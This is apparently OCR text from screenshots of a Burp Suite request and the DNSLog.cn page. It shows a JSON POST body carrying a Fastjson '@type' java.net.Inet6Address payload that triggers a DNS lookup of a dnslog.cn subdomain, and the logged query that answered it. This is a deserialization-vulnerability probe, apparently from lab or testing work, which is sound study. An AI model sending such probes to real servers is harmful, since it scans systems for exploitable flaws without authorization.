 Send
Cancel
Target: http://101.43.138.109:8080
Request
Pretty
Raw
\n
Actions
1 POST / HTTP/1.1
2 Host: 101.43.138.109:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/json
8 Connection: close
9 Content-Length: 75
10
11 {
12 "a":{
"@type":"java.net.Inet6Address",
"val":"nh89ug.dnslog.cn"
}
13 }
14
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Wed, 23 Feb 2022 04:43:04 GMT
5 Connection: close
6
7 {
8 "age":20
9 }
INSPECTOR
服务器 - 轻量应用服务器 - 控制台
DNSLog Platform
不安全
http://www.dnslog.cn
ABP
1
英
en
Get SubDomain
Refresh Record
nh89ug.dnslog.cn
DNS Query Record
IP Address
Created Time
nh89ug.dnslog.cn
62.234.136.64
2022-02-23 12:43:04
Search...
Done
4